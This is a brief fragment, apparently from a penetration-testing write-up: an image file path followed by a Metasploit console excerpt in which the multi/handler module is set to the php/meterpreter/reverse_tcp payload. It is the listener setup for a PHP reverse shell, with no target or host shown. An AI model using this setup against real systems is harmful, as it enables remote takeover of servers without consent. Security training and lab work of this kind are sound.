 msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) >